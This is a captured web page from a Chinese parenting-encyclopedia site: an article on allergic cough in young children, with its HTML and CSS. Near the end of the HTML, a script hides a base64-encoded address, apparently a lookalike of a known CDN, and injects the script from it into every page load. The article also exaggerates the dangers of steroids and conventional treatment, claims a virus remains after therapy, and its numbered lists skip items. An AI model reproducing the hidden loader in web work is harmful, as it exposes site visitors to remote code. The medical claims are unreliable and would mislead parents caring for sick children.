

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.amei5.com/baike/qzbd/1143.html
body_size: 6122
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/expense/tedious/religious.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>【宝宝过敏性咳嗽】宝宝过敏性咳嗽症状、怎么治疗、吃什么药_亲子百科_太平洋亲子网-我爱美</title>
    <meta name="title" content="【宝宝过敏性咳嗽】宝宝过敏性咳嗽症状、怎么治疗、吃什么药_亲子百科_太平洋亲子网-我爱美">
    <meta name="keywords" content="宝宝过敏性咳嗽;宝宝过敏性咳嗽症状;宝宝过敏性咳嗽怎么治疗;宝宝过敏性咳嗽吃什么药;宝宝过敏性咳嗽偏方">
    <meta name="description" content="过敏性咳嗽也称为咳嗽变异性哮喘，好发于儿童和体质较差人群，多见于学龄前宝宝，发病原因是患儿的易过敏性体质和环境因素。宝宝过敏性咳嗽症状主要表现为哮喘，容易并发支气管炎、肺炎等疾病。">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="【宝宝过敏性咳嗽】宝宝过敏性咳嗽症状、怎么治疗、吃什么药_亲子百科_太平洋亲子网-我爱美"/>
    <meta property="og:keywords" content="宝宝过敏性咳嗽;宝宝过敏性咳嗽症状;宝宝过敏性咳嗽怎么治疗;宝宝过敏性咳嗽吃什么药;宝宝过敏性咳嗽偏方">
    <meta property="og:description" content="过敏性咳嗽也称为咳嗽变异性哮喘，好发于儿童和体质较差人群，多见于学龄前宝宝，发病原因是患儿的易过敏性体质和环境因素。宝宝过敏性咳嗽症状主要表现为哮喘，容易并发支气管炎、肺炎等疾病。"/>
        <meta property="og:url" content="http://www.amei5.com/baike/qzbd/1143.html"/>
    <link rel="canonical" href="http://www.amei5.com/baike/qzbd/1143.html"/>
    <meta property="og:site_name" content="我爱美"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/app/transform/career/acknowledge.css" rel="stylesheet">
</head>
  <body>
    <nav class="navbar navbar-inverse navbar-static-top opnlPN">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fgAO8n" aria-expanded="false" aria-controls="navbar">
                   <span class="sr-only"></span>
                   <span class="icon-bar"></span>
                   <span class="icon-bar"></span>
                <span class="icon-bar"></span>
               </button>
               <a class="battery navbar-brand valley" href="/"><img src="/app/spit/transport/vain.png" alt="我爱美" style="height: 37px; margin-top: 6px;margin-right:10px;"></a>
            </div>
            <div id="fgAO8n" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                  <li><a href="/">首页</a></li>
                </ul>
            </div>
        </div>
    </nav>

        <div class="container HFwPUe">
        <div class="row">
            <div class="col-md-7">
                <div class="V1Ohz6DPh">
                    <h1>【宝宝过敏性咳嗽】宝宝过敏性咳嗽症状、怎么治疗、吃什么药_亲子百科_太平洋亲子网</h1>
                    <div class="IEJLK6SXYU"><strong></strong><strong>2023-04-23 10:29:30</strong></div>
                    <div class="U1Ts6OtJ"  style="overflow: hidden;position: relative;transform: scale(1);">
                      <div class="mb30 border shadow mt30">                      <div class="l-tbody">                             <div class="art-text"><p>过敏性咳嗽也称为过敏性支气管炎或咳嗽变异性哮喘，过敏性咳嗽症状是：超过两个月的无原因的慢性咳嗽，咳嗽呈阵发性刺激性干咳，或有少量白色泡沫样痰；在吸入烟雾或油漆、敌敌畏等化学气味可加重；应用多种抗生素无效，拍片或CT检查无明显异常。过敏性咳嗽好发于儿童和体质较差人群，尤其好发于学龄前的宝宝。40%的患儿可合并打喷嚏、流鼻涕等过敏性鼻炎症状，国外许多医生称其为过敏性鼻-支气管炎。<br></p>                                                                                                                               </div>                                                                                                                                                                                                                                                                                                                              </div>                                                                <div class="l-tbody">                             <div class="art-text"> <p>宝宝过敏性咳嗽又称咳嗽变异性哮喘，好发于学龄前宝宝。其病因较为复杂，包括遗传因素如过敏体质，环境因素如花粉、尘螨等。由于咳嗽一般是在夜间或清晨发作，妈妈容易以为宝宝是着凉感冒引起的而不太在意，或是一味给宝宝用抗生素和止咳药，而咳嗽症状久治不愈，往往持续3周以上。过敏性咳嗽和过敏性哮喘的发病原因是相似的，宝宝过敏性咳嗽病因主要包括两个方面，即过敏性咳嗽患儿的易过敏性体质和环境因素。</p><p>1、易过敏性体质：包括遗传素质、免疫状态、精神心理状态、内分泌和健康状况等主观条件，是患儿易感过敏性咳嗽的重要因素。</p>                            </div>                                                                                                                                                                                                                                                                                                                              </div>                                                                <div class="l-tbody">                             <div class="art-text"><p>妈妈要准确识别宝宝过敏性咳嗽的症状，以做到及早发现病情，对症治疗。一般来说，过敏性咳嗽患儿常在季节交替时发病，宝宝咳嗽的时间很长，晚上睡觉时咳嗽会比白天更严重，宝宝虽然咳嗽但不会有感冒发烧等并发症状。</p><p>1、宝宝咳嗽常发生在冷热交替或季节交替的时候，或者春暖花开花粉较多的春季；</p> <p>3、宝宝睡觉时特别爱出汗，不老实，还不喜欢平躺着睡，而是喜欢卷曲着睡；</p><p>4、咳嗽持续或反复发作≥1个月，常在夜间及清晨出现发作性咳嗽，咳起来比较剧烈，而且呈阵发性，运动后咳嗽加剧；</p> <p>6、宝宝虽然咳嗽，但是不发烧，咳出来的痰是稀薄的白色泡沫样的；</p> <p>8、宝宝咳嗽一般晚上睡下后比白天要严重，这一点非宝宝过敏性咳嗽也会出现。</p><p>此外，本病过敏性咳嗽发作时临床无感染征象（如发热等），或长期服用抗生素（消炎药）无效，用支气管扩张剂（氨茶碱等）可使咳嗽症状缓解。过敏性咳嗽患儿有常个人过敏史（婴儿湿疹、荨麻疹、对某些食物过敏）及家族过敏史（爸妈及亲戚有过敏性鼻炎等）。</p>                           </div>                                                                                                                                                                                                                                                                                                                                                                                                                                              </div>                                                                <div class="l-tbody">                             <div class="art-text"><p>过敏性咳嗽是宝宝过敏疾病中相对严重的一种，容易引发过敏性哮喘，过敏性咳嗽的发病往往合并支气管炎、肺炎等疾病，虽然咳嗽变异性哮喘通常没有生命危险，但由于咳嗽变异性哮喘可以发展为典型的过敏性哮喘，且本病可以严重影响宝宝的睡眠、休息和学习，因此应及早诊断并积极进行治疗。宝宝过敏性咳嗽怎么治疗？</p><p>一旦确诊为咳嗽变异性哮喘，应停止应用抗生素或抗病毒药物，同时应注意避免过敏原的接触。特别是对小儿咳嗽变异性哮喘实施哮喘病初级预防，益生菌促进和加强Th1的细胞反应，有助于调节免疫变态反应恢复人体正确的免疫应答。宝宝过敏性咳嗽治疗方法有：</p> <p>1、西医治疗哮喘三步疗法：抗炎、平喘、应用激素。抗炎过程中大量激素的使用容易产生严重的耐药性，刺激胃肠，损害肝、肾，减少白细胞，诱发血液病。此外长期使用激素还会出现失眠、降低免疫力、诱发糖尿病、增加高血压和加重心脏病等危害。</p><p>2、口服药物：在肝脏内代谢，部分药物失效，并损害肝脏，剩余少量有效成分进入血液分配、到达病变部位药量更少，这种咳嗽变异性哮喘偏方作用小效果差。</p><p>3、脱敏治疗：且其治疗时间长，起效慢，并有引起严重过敏反应的危险，对多种抗原过敏者不宜施行脱敏疗法。</p> <p>通常，传统疗法在治疗咳嗽变异性哮喘病患儿时，方法单一，药物固定，无法根据患者自身的情况采取对症治疗措施，虽然消除了表面症状，但是患儿体内的病毒依然存在，随时都有复发的危险，无法从根本上使患者得到治愈，因此妈妈要对做好预防工作，帮助宝宝尽可能地原理过敏源，并且提高体质能力，增强抗病毒能力。</p>                            </div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             </div>                                                                <div class="l-tbody">                             <div class="art-text"><p>当学龄前的宝宝出现咳嗽、哮喘、打喷嚏、流鼻涕等症状，妈妈一开始可能以为是感冒，但是根据诊断后发现是过敏性咳嗽。通常情况下，通过服用合适的药物能治疗疾病，而宝宝过敏性咳嗽吃什么药好？因为宝宝是特殊群体，在过敏性咳嗽用药上尤其需要注意遵从医生的建议，不能随意用药，并且在用药的量上要严格控制好，以免影响宝宝的治疗。</p>         <p>3、目前最常使用的商品名如：顺尔宁、普米克、艾畅、美林、西克劳、西舒美、开瑞坦、舒喘灵、非那根、沐舒坦等。</p>                             </div>                                                                                                                                                                                                                                                                                                                              </div>                                                                                                                                 <div class="l-tbody">                             <div class="art-text"> <p>饮食疗法对于多种疾病来说安全而且有效，对于宝宝过敏性咳嗽食疗，这是对宝宝表现安全而且有一定效果，具体过敏性咳嗽食疗方法如下：</p><p>1、禁食寒凉食物。中医认为“形寒饮冷则伤肺”，就是说身体一旦受了寒，饮入寒凉之品，均可伤及人体的肺脏，而咳嗽多因肺部疾患引发的肺气不宣、肺气上逆所致。此时如饮食仍过凉，就容易造成肺气闭塞，症状加重，日久不愈。不论是儿童还是成人，咳嗽多会伴有痰，痰的多少又跟脾有关。脾是后天之本，主管人体的饮食消化与吸收。如过多进食寒凉食物，就会伤及脾胃，造成脾的功能下降，聚湿生痰。</p><p>2、禁食肥甘厚味食物。中医认为咳嗽多为肺热引起，宝宝尤其如此。日常饮食中，多吃肥甘厚味可产生内热，加重咳嗽，且痰多粘稠，不易咳出。对于哮喘的患儿，过食肥甘可致痰热互结，阻塞呼吸道，加重哮喘，使疾病难以痊愈。所以在咳嗽期间应吃一些清淡食物。</p><p>3、禁食橘子。许多人认为橘子是止咳化痰的，于是让患咳嗽的宝宝多吃橘子。实际上，橘皮确有止咳化痰的功效，但橘肉反而生热生痰。而一般的孩子不可能不吃橘肉只吃橘皮。</p>   <p>7、少吃高脂肪和高热量的食物，例如:动物油脂、油炸食品、烧烤食品和罐头肉类等。要尽量控制体重，因为肥胖可以加重哮喘的症状。</p> <p>所以，宝宝在过敏性咳嗽期间饮食要清淡，长期咳嗽不愈的患儿，可用梨加冰糖煮水饮用，它的效果是润肺止咳。也可用鲜百合煮粥，这对咳嗽日久、肺气已虚的宝宝效果甚好。对于脾虚疾多的患儿，平时可多食淮山，或煮莲子粥、薏米粥及大枣粥等。</p>                            </div>                                                                                                                                                                                                                                                                                                                              </div>                                     </div>                                                             
                    </div>
                </div>
            </div>
            

<div class="col-md-5  hp_list">
                <div class="V1Ohz6DPh">
                    <h2 class="weave candidate explode title">相关资讯</h2>
                    <ul class="HIRFNAttdv2">
                                                  <li><a href="/baike/qzbd/1143.html" title="【宝宝过敏性咳嗽】宝宝过敏性咳嗽症状、怎么治疗、吃什么药_亲子百科_太平洋亲子网">【宝宝过敏性咳嗽】宝宝过敏性咳嗽症状、怎么治疗、吃什么药_亲子百科_太平洋亲子网</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/baike/qzbd/1044700.html" title="【儿童口臭】儿童口臭的原因_儿童口臭怎么办、口臭食谱精选_亲子百科_太平洋亲子网">【儿童口臭】儿童口臭的原因_儿童口臭怎么办、口臭食谱精选_亲子百科_太平洋亲子网</a><span>2023-04-23 10:27:58</span></li>
                                                  <li><a href="/baike/qzbd/11575.html" title="【痰】痰多是怎么回事_宝宝痰湿体质如何调理_亲子百科_太平洋亲子网">【痰】痰多是怎么回事_宝宝痰湿体质如何调理_亲子百科_太平洋亲子网</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/baike/qzbd/12965.html" title="【乳头皲裂】乳头皲裂怎么办_乳头皲裂还能喂奶吗_亲子百科_太平洋亲子网">【乳头皲裂】乳头皲裂怎么办_乳头皲裂还能喂奶吗_亲子百科_太平洋亲子网</a><span>2023-04-23 10:31:05</span></li>
                                                  <li><a href="/baike/qzbd/1134.html" title="【儿童营养早餐】儿童营养早餐食谱_儿童不吃早餐的危害_亲子百科_太平洋亲子网">【儿童营养早餐】儿童营养早餐食谱_儿童不吃早餐的危害_亲子百科_太平洋亲子网</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/baike/qzbd/1269932.html" title="【哺乳期不能吃什么】哺乳期不可以吃什么_亲子百科_太平洋亲子网">【哺乳期不能吃什么】哺乳期不可以吃什么_亲子百科_太平洋亲子网</a><span>2023-04-23 10:27:58</span></li>
                                                  <li><a href="/baike/qzbd/9371.html" title="【产妇营养】产妇营养餐_产妇营养食谱_亲子百科_太平洋亲子网">【产妇营养】产妇营养餐_产妇营养食谱_亲子百科_太平洋亲子网</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/baike/qzbd/951813.html" title="孕期尿频_孕妇为什么尿频_孕妇尿频怎么办_亲子百科_太平洋亲子网">孕期尿频_孕妇为什么尿频_孕妇尿频怎么办_亲子百科_太平洋亲子网</a><span>2023-04-23 10:31:05</span></li>
                                                  <li><a href="/baike/qzbd/4138.html" title="【幼儿贫血】小孩贫血吃什么好_幼儿贫血的表现_亲子百科_太平洋亲子网">【幼儿贫血】小孩贫血吃什么好_幼儿贫血的表现_亲子百科_太平洋亲子网</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/baike/qzbd/8878.html" title="【美赞臣奶粉好吗】美赞臣奶粉_美赞臣奶粉怎么样_亲子百科_太平洋亲子网">【美赞臣奶粉好吗】美赞臣奶粉_美赞臣奶粉怎么样_亲子百科_太平洋亲子网</a><span>2023-04-23 10:27:58</span></li>
                                            </ul>
                </div>
            </div>
            

<div class="col-md-12">
                <div class="V1Ohz6DPh">
                    <h2 class="explosion title">友情链接</h2>
                    <ul class="HIRFNAttdv2">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

    <footer class="hJDQ4oWP">
        <span class="container">Copyright © 我爱美@2023</span>
    </footer>

    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.12.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.amei5.com/app/transform/career/acknowledge.css
body_size: 1062
content:

.suspicionStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.suspiciousStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    font-family: Arial;
    font-size: 14px;
    line-height: 1.5;
    color: #000000;
    background-color: #fbfafd;
}

@media (min-width: 992px) {
    .container {
        width: 940px;
    }
    .hp_list .V1Ohz6DPh>.HIRFNAttdv2>li>span {
        width: 72px;
        overflow: hidden;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1020px;
    }
}

.opnlPN {
    background-color: #03a9f4;
    border: none;
    border-radius: 0;
    min-height: 54px;
    margin-bottom: 10px;
}

.opnlPN .navbar-brand,
.opnlPN .navbar-brand:hover {
    height: 54px;
    line-height: 54px;
    padding: 0 23px;
    font-size: 19px;
    color: #ffffff;
}

.opnlPN .navbar-nav>li>a,
.opnlPN .navbar-nav>li>a:hover {
    line-height: 54px;
    padding: 0 23px;
    font-size: 14px;
    color: #ffffff;
}

.opnlPN .navbar-nav>li.active>a,
.opnlPN .navbar-nav>li.active>a:hover {
    background-color: #0288d1;
    color: #ffffff;
}

.hJDQ4oWP {
    padding: 14px 0;
    text-align: center;
    background-color: #fbfafd;
    margin-top: 18px;
}

.hJDQ4oWP>span {
    height: 23px;
    line-height: 23px;
    font-size: 13px;
    color: #000000;
    margin: 0 auto;
}

.V1Ohz6DPh {
    background-color: #fff;
    padding: 21px;
    margin-bottom: 24px;
}

.V1Ohz6DPh>.title {
    border-bottom: 1px solid #b2ff59;
    margin-bottom: 11px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 25px;
    line-height: 25px;
    padding: 0 0 7px 0;
    font-size: 16px;
    color: #000000;
}

.V1Ohz6DPh>.title::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.V1Ohz6DPh>h1 {
    /* height: 48px; */
    line-height: 48px;
    margin: 11px 0 0;
    font-size: 23px;
    color: #000000;
    text-align: center;
}

.V1Ohz6DPh>.IEJLK6SXYU {
    margin: 11px 0;
    color: #000000;
    text-align: center;
}

.V1Ohz6DPh>.IEJLK6SXYU>strong {
    margin: 0 10px;
}

.V1Ohz6DPh>.HIRFNAttdv2 {
    padding: 0;
}

.V1Ohz6DPh>.HIRFNAttdv2>li {
    list-style-type: none;
}

.V1Ohz6DPh>.HIRFNAttdv2>li>a {
    max-width: 52%;
    overflow: hidden;
}

.V1Ohz6DPh>.HIRFNAttdv2>li>a,
.V1Ohz6DPh>.HIRFNAttdv2>li>a:hover,
.V1Ohz6DPh>.HIRFNAttdv2>li>span {
    display: inline-block;
    height: 29px;
    line-height: 29px;
    font-size: 14px;
    color: #000000;
}

.V1Ohz6DPh>.HIRFNAttdv2>li>span {
    float: right;
}

.V1Ohz6DPh>.U1Ts6OtJ,
.V1Ohz6DPh>.BTY8M {
    padding: 0 11px 11px;
}

.eLCgbQoNkG {
    text-align: center;
    margin: 21px auto !important;
}

.eLCgbQoNkG>ul {
    display: inline-block;
    margin: 0;
}

.eLCgbQoNkG>ul>li {
    display: inline-block;
    margin-right: 3px;
    margin-bottom: 3px;
}

.eLCgbQoNkG>ul>li>a {
    display: inline-block;
    background: #03a9f4;
    color: #ffffff;
    padding: 7px 9px;
    border: 1px solid #03a9f4;
}

.eLCgbQoNkG>ul>li.active>a,
.eLCgbQoNkG>ul>li>a:hover {
    background: #0288d1;
    color: #ffffff;
}
.optionalStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

